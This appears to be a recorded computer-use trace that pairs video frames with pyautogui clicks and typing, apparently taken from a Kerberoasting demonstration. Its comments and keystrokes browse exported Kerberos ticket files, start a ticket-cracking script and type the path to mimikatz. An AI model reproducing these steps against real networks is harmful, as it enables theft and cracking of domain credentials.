
# - Begin a Python command at the prompt for the ticket-cracking script
pyautogui.write('Python')

pyautogui.write('t')

# - Browse into the kerberoast-master folder holding the exported KIRBI ticket files
pyautogui.scroll(3)

pyautogui.click(374, 385)

pyautogui.doubleClick(374, 384)

pyautogui.click(517, 366)

pyautogui.moveTo(416, 107)

pyautogui.moveTo(412, 103)

pyautogui.click(862, 18)

pyautogui.click(480, 160)

pyautogui.write('C:\\mimikatz\\')

pyautogui.write('x64\\mimikatz.exe')

pyautogui.moveTo(582, 262)

pyautogui.moveTo(768, 264)

pyautogui.moveTo(740, 264)
